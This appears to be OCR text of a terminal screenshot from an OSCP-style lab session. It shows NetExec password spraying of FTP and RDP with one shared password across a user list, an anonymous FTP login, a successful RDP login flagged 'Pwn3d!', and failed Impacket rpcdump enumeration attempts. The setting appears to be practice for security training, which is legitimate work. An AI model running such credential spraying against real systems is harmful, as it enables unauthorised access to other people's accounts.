 bjorn@bjorn-precision7560: ~/Downloads
[-o MODULE_OPTION [MODULE_OPTION ...]] [-L] [--options] [--port PORT]
[--ls [DIRECTORY]] [--get FILE] [--put LOCAL_FILE REMOTE_FILE]
target [target ...]
nxc ftp: error: the following arguments are required: target
zsh [192.168.0.66] bjorn ~/oscp6/112 20-Jun-2024, 09:04:28 PM
$ nxc ftp oscp1 -u ../111/users -p working925 via v2.7.18
FTP 192.168.134.111 21 oscp1 [*] Banner: Microsoft FTP Service
FTP 192.168.134.111 21 oscp1 [-] Anna.Scavo:working925 (Response:53
0 User cannot log in.)
FTP 192.168.134.111 21 oscp1 [-] Leone.Dowson:working925 (Response:
530 User cannot log in.)
FTP 192.168.134.111 21 oscp1 [-] Kim.Pearl:working925 (Response:530
User cannot log in.)
FTP 192.168.134.111 21 oscp1 [-] Clinton.Brown:working925 (Response
:530 User cannot log in.)
FTP 192.168.134.111 21 oscp1 [-] Matthew.Jonson:working925 (Respons
e:530 User cannot log in.)
FTP 192.168.134.111 21 oscp1 [-] Ronald.Smith:working925 (Response:
530 User cannot log in.)
FTP 192.168.134.111 21 oscp1 [+] :working925 - Anonymous Login!
zsh [192.168.0.66] bjorn ~/oscp6/112 20-Jun-2024, 09:04:55 PM
$ nxc rdp oscp1 -u ../111/users -p working925 via v2.7.18
RDP 192.168.134.111 3389 OSCP [*] Windows 10 or Windows Server 2016
Build 19041 (name:OSCP) (domain:OSCP) (nla:True)
RDP 192.168.134.111 3389 OSCP [-] OSCP\Anna.Scavo:working925 (STATUS
_LOGON_FAILURE)
RDP 192.168.134.111 3389 OSCP [-] OSCP\Leone.Dowson:working925 (STAT
US_LOGON_FAILURE)
RDP 192.168.134.111 3389 OSCP [-] OSCP\Kim.Pearl:working925 (STATUS_
LOGON_FAILURE)
RDP 192.168.134.111 3389 OSCP [-] OSCP\Clinton.Brown:working925 (STA
TUS_LOGON_FAILURE)
RDP 192.168.134.111 3389 OSCP [-] OSCP\Matthew.Jonson:working925 (ST
ATUS_LOGON_FAILURE)
RDP 192.168.134.111 3389 OSCP [-] OSCP\Ronald.Smith:working925 (STAT
US_LOGON_FAILURE)
RDP 192.168.134.111 3389 OSCP [-] OSCP\:working925 (STATUS_LOGON_FAI
LURE)
zsh [192.168.0.66] bjorn ~/oscp6/112 20-Jun-2024, 09:05:11 PM
$ nxc rdp oscp1 -u ../111/users_firstnames -p working925 via v2.7.18 took 2s
RDP 192.168.134.111 3389 OSCP [*] Windows 10 or Windows Server 2016
Build 19041 (name:OSCP) (domain:OSCP) (nla:True)
RDP 192.168.134.111 3389 OSCP [-] OSCP\Anna:working925 (STATUS_LOGON
_FAILURE)
RDP 192.168.134.111 3389 OSCP [-] OSCP\Leone:working925 (STATUS_LOGO
N_FAILURE)
RDP 192.168.134.111 3389 OSCP [-] OSCP\Kim:working925 (STATUS_LOGON_
FAILURE)
RDP 192.168.134.111 3389 OSCP [+] OSCP\Clinton:working925 (Pwn3d!)
zsh [192.168.0.66] bjorn ~/oscp6/112 20-Jun-2024, 09:05:20 PM
$ via v2.7.18 took 2s
[*] StringBinding ncacn_np:oscp2[\pipe\lsarpc]
[-] nca_s_op_rng_error
zsh [192.168.0.66] bjorn ~/oscp6/112 20-Jun-2024, 08:41:11 PM
$ rpcdump.py --help via v2.7.18
Impacket v0.11.0 - Copyright 2023 Fortra
usage: rpcdump.py [-h] [-debug] [-target-ip ip address] [-port [destination port]] [-hashes LMHASH:NTHASH] target
Dumps the remote RPC enpoints information via epmapper.
positional arguments:
target [[domain/]username[:password]@]<targetName or address>
options:
-h, --help show this help message and exit
-debug Turn DEBUG output ON
connection:
-target-ip ip address
IP Address of the target machine. If ommited it will use whatever was specified as target. This
is useful when target is the NetBIOS name and you cannot resolve it
-port [destination port]
Destination port to connect to RPC Endpoint Mapper
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
zsh [192.168.0.66] bjorn ~/oscp6/112 20-Jun-2024, 08:41:43 PM
$ rpcdump.py ''@oscp2 via v2.7.18
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Retrieving endpoint list from oscp2
[-] Protocol failed: Could not connect: [Errno 111] Connection refused
[*] No endpoints found.
zsh [192.168.0.66] bjorn ~/oscp6/112 20-Jun-2024, 08:41:53 PM
$ rpcdump.py ''@oscp2 -p 445 via v2.7.18
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Retrieving endpoint list from oscp2
[-] Protocol failed: SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
[*] No endpoints found.
zsh [192.168.0.66] bjorn ~/oscp6/112 20-Jun-2024, 08:42:04 PM
$ rpcdump.py ''@oscp2 -p 139 via v2.7.18
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Retrieving endpoint list from oscp2
[-] Protocol failed: SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
[*] No endpoints found.
zsh [192.168.0.66] bjorn ~/oscp6/112 20-Jun-2024, 08:42:07 PM
$ via v2.7.18
1 vpn 2 oscp6/112 3 blank 4 blank 5 tools websrv 6 blank 7 hydra 8 dirsearch 111 9 dirsearch 10 zsh nmap 1
9:05 PM
6/20/24